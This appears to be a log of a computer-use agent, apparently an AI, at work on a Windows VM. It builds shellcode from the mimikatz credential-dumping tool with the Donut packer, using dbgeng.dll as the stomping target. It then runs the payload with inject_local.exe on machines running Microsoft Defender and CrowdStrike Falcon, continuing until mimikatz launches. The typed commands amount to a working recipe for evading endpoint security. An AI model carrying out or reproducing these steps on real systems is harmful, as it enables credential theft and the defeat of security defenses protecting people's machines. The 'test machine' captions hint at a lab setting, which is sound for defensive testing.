
Leave the Donut v1.0 'Cruller' post for the Windows VM's Command Prompt in the donut folder
key("ctrl+Right")

Delete loader.bin, leaving donut.exe, exe2h.exe, inject.exe and inject_local.exe in the donut folder
left_click(540, 443)
left_click(516, 355)
left_click(505, 326)
left_click(509, 328)

left_click(512, 345)

left_click(504, 354)

right_click(504, 354)

left_click(530, 503)

Run donut.exe with -j dbgeng.dll, -i mimikatz.exe and -b 2 to build loader.bin
left_click(186, 34)

type("donut.exe -j \"C:\\Windows\\System32\\dbgeng.dll\" -i \"C:\\Users\\hunter\\Desktop\\mimikatz.exe\" -b 2")

key("Return")

left_click(89, 133)

mouse_move(93, 144)
left_mouse_down()
mouse_move(134, 144)
mouse_move(94, 152)
left_mouse_up()
left_click(142, 154)

Show the donut folder with the new loader.bin and select inject_local.exe
left_click(505, 417)

left_click(503, 345)

type("inc")
Run 'inject_local.exe loader.bin' on the Defender test machine and continue until mimikatz starts
key("BackSpace")

key("Tab")

type("looa")
key("BackSpace")
key("BackSpace")
key("Tab")

key("Return")

key("Return")

Run 'inject_local.exe loader.bin' with CrowdStrike Falcon active and continue to launch mimikatz
left_click(231, 125)

type("inject_local.exe")

type(" loader.bin")
key("Return")

key("Return")
